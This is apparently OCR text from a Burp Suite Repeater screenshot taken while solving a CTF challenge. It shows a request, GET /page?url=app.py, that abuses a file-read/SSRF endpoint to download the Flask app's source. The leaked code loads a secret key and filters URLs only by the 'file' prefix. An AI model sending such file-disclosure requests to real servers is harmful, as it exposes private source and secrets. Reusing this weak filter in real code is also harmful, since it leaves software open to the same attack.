 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page?url=app.py HTTP/1.1
2 Host: 03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81/page?url=123
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 09:09:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25     return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30     url = request.args.get("url")
31     try:
32         if not url.lower().startswith("file"):
? Search... 0 matches
INSPECTOR
Done 1,416 bytes | 57 millis